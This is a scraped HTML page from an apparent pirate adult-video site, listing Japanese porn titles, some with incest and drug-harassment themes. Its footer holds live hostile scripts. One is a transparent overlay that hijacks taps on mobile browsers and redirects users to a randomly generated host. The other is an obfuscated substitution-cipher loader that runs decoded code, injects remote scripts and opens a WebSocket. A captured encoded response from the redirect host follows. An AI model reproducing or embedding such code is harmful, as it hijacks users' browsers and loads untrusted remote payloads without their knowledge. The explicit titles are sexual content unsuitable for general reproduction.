								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289222/sid/1/nid/1.html" title="MANX-012 新 究極主観JOI 7日間淫語コントロールされる寸止め特化ver 美谷朱音" data-original="https://cdn.bofang1.com/20260126/TKn7TR46/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289222/sid/1/nid/1.html" title="MANX-012 新 究極主観JOI 7日間淫語コントロールされる寸止め特化ver 美谷朱音">MANX-012 新 究極主観JOI 7日間淫語コントロールされる寸止め特化ver 美谷朱音</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289219/sid/1/nid/1.html" title="LULU-385 オフパコ枕営業しているあざと可愛い地下アイドルを媚薬オイル乳首ハラスメントで敏感早漏体質に仕立" data-original="https://cdn.bofang1.com/20260126/Y6sNBCUH/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289219/sid/1/nid/1.html" title="LULU-385 オフパコ枕営業しているあざと可愛い地下アイドルを媚薬オイル乳首ハラスメントで敏感早漏体質に仕立">LULU-385 オフパコ枕営業しているあざと可愛い地下アイドルを媚薬オイル乳首ハラスメントで敏感早漏体質に仕立</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289217/sid/1/nid/1.html" title="MADV-589 【4K】ご主人様を溺愛！！無防備が過ぎる美人メイドの過激誘惑！！全裸よりSKBな透明バニー痴女" data-original="https://cdn.bofang1.com/20260126/Bqeb7nGn/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289217/sid/1/nid/1.html" title="MADV-589 【4K】ご主人様を溺愛！！無防備が過ぎる美人メイドの過激誘惑！！全裸よりSKBな透明バニー痴女">MADV-589 【4K】ご主人様を溺愛！！無防備が過ぎる美人メイドの過激誘惑！！全裸よりSKBな透明バニー痴女</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289214/sid/1/nid/1.html" title="MADV-591 【4K】同人系淫狂サークル コスプレ輪交OFF会 RIE" data-original="https://cdn.bofang1.com/20260126/iLSxzu4L/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289214/sid/1/nid/1.html" title="MADV-591 【4K】同人系淫狂サークル コスプレ輪交OFF会 RIE">MADV-591 【4K】同人系淫狂サークル コスプレ輪交OFF会 RIE</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289208/sid/1/nid/1.html" title="MARAA-204 白石ののか 美尻ちゃんは空手女子" data-original="https://cdn.bofang1.com/20260126/BFu6jYQD/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289208/sid/1/nid/1.html" title="MARAA-204 白石ののか 美尻ちゃんは空手女子">MARAA-204 白石ののか 美尻ちゃんは空手女子</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289204/sid/1/nid/1.html" title="MANX-015 死ぬほどシコれる卑猥なドスケベ肉感ポーズ 貴方に向かって淫語を連発する爆乳美女編" data-original="https://cdn.bofang1.com/20260126/SRfr13A0/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289204/sid/1/nid/1.html" title="MANX-015 死ぬほどシコれる卑猥なドスケベ肉感ポーズ 貴方に向かって淫語を連発する爆乳美女編">MANX-015 死ぬほどシコれる卑猥なドスケベ肉感ポーズ 貴方に向かって淫語を連発する爆乳美女編</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289199/sid/1/nid/1.html" title="LULU-384 デカ尻美人姉の無防備ケツ挑発に我慢出来ず性欲バカち○ぽでこっそり着衣ぶっかけしたら見事にバレて" data-original="https://cdn.bofang1.com/20260126/Xb2QUis5/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289199/sid/1/nid/1.html" title="LULU-384 デカ尻美人姉の無防備ケツ挑発に我慢出来ず性欲バカち○ぽでこっそり着衣ぶっかけしたら見事にバレて">LULU-384 デカ尻美人姉の無防備ケツ挑発に我慢出来ず性欲バカち○ぽでこっそり着衣ぶっかけしたら見事にバレて</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289177/sid/1/nid/1.html" title="LULU-386 絶倫性欲を隠すはんなりデカ尻叔母の無自覚熟ケツ挑発に我慢できずヤリちん見せつけオナニーしたら" data-original="https://cdn.bofang1.com/20260126/yrvC7RAV/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289177/sid/1/nid/1.html" title="LULU-386 絶倫性欲を隠すはんなりデカ尻叔母の無自覚熟ケツ挑発に我慢できずヤリちん見せつけオナニーしたら">LULU-386 絶倫性欲を隠すはんなりデカ尻叔母の無自覚熟ケツ挑発に我慢できずヤリちん見せつけオナニーしたら</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289175/sid/1/nid/1.html" title="MBDD-2145 【数量限定】Daydream～れなに溺れて#宮下玲奈 チェキ付き" data-original="https://cdn.bofang1.com/20260126/BwW0z1Tm/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289175/sid/1/nid/1.html" title="MBDD-2145 【数量限定】Daydream～れなに溺れて#宮下玲奈 チェキ付き">MBDD-2145 【数量限定】Daydream～れなに溺れて#宮下玲奈 チェキ付き</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 								<li class="col-md-6 col-sm-4 col-xs-3">
									<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/289173/sid/1/nid/1.html" title="LULU-388 部活女子姪っ子の器械体操尻に我慢できず叔父デカチンでケツ穴生ハメ開発したら潮射イキするほど軟体" data-original="https://cdn.bofang1.com/20260126/hEtwQrrT/1.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/289173/sid/1/nid/1.html" title="LULU-388 部活女子姪っ子の器械体操尻に我慢できず叔父デカチンでケツ穴生ハメ開発したら潮射イキするほど軟体">LULU-388 部活女子姪っ子の器械体操尻に我慢できず叔父デカチンでケツ穴生ハメ開発したら潮射イキするほど軟体</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-29</p>
	</div>												
</div>	<!-- 列表-->															
								</li>
								 							</ul>	
						</div>						
					</div>				
				</div>		
				<ul class="stui-page text-center clearfix">
	<li><a href="/index.php/vod/show/id/33/page/1.html">首页</a></li>
	<li><a href="/index.php/vod/show/id/33/page/1.html">上一页</a></li>							
		<li class="hidden-xs active"><a href="/index.php/vod/show/id/33/page/1.html">1</a></li>
		<li class="hidden-xs "><a href="/index.php/vod/show/id/33/page/2.html">2</a></li>
		<li class="hidden-xs "><a href="/index.php/vod/show/id/33/page/3.html">3</a></li>
		<li class="hidden-xs "><a href="/index.php/vod/show/id/33/page/4.html">4</a></li>
		<li class="hidden-xs "><a href="/index.php/vod/show/id/33/page/5.html">5</a></li>
		<li class="active visible-xs"><span class="num">1/196</span></li>
	<li><a href="/index.php/vod/show/id/33/page/2.html">下一页</a></li>
	<li><a href="/index.php/vod/show/id/33/page/196.html">尾页</a></li>							
</ul>
<!-- 翻页-->		
			</div>				
			
        </div>
    </div>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd861062099343dc9e28c4590eac03b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0110gc.7rx8dv.com:8005/d/5262?t=0.7781372756970608
body_size: 1098
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1KQQ}onQn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}}0p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}0p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@000=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmpo5QSsRmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}